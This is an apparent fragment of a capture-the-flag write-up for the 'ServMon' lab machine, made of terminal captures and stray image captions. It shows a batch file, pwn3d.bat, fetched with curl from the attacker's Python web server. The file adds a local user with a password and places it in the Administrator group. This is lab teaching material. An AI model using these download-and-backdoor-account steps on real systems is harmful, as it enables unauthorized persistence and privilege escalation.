 192.168.1.15 10.10.14.3 10.10.10.184 - ServMon
nadine@SERVMON C:\Windows\Temp\privesc>curl http://10.10.14.3/pwn3d.bat -o pwn3d.bat
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 86 100 86 0 0 86 0 0:00:01 --:--:-- 0:00:01 153
3
nadine@SERVMON C:\Windows\Temp\privesc>dir
Volume in drive C has no label.
Volume Serial Number is 20C1-47A1
❯ nvim pwn3d.bat
1
❯ cat !$
❯ cat pwn3d.bat
File: pwn3d.bat
1 @echo off
2 net user oldb0y oldboy123!$ /add
3 net localgroup "Administrator" oldb0y /add
Malicious commands
❯ python3 -m http.server 80
2
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.184 - - [06/Aug/2025 13:45:44] "GET /pwn3d.bat HTTP/1.1" 200 -
VPN - root's tasks Privilege Escalation